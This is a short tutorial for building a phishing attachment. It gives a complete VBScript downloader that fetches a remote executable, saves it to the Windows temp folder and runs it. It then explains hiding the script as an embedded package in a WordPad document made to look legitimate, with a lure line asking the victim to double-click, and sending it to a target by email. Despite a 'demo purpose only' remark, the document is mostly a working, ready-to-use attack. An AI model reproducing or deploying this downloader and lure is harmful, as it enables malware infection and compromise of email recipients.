1 - Save the following code as file.vbs

dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")

dim bStrm: Set bStrm = createobject("Adodb.Stream")

xHttp.Open "GET", "http://127.0.0.1/1.exe", False

xHttp.Send

with bStrm

.type = 1 '

.open

.write xHttp.responseBody

.savetofile "C:\Windows\temp\file.exe", 2 '

end with

Set objShell = WScript.CreateObject("WScript.Shell")

objShell.Run("C:\Windows\temp\file.exe"), 1, True

2 - Change [**http://127.0.0.1/1.exe**](http://127.0.0.1/1.exe) to your remote file and keep C:\Windows\temp\file.exe as it is.  
(Use your own exe instead of file.vbs as it is detected. This is for demo purpose only)

3 - Open Wordpad

4 - Create a document with a logo and add as many elements as you can to make it believable like signature, etc.

5 - Write the sentence “Double click below if not showing the image”

6 - And then click on “Insert a object”

7 - Select “Create from file” and select the vbs file

8 - Right click in the icon and “Packager Shell Object Object” > “Rename Package” and remove the “label”



9 - Save the document and send as attachment to your target email.

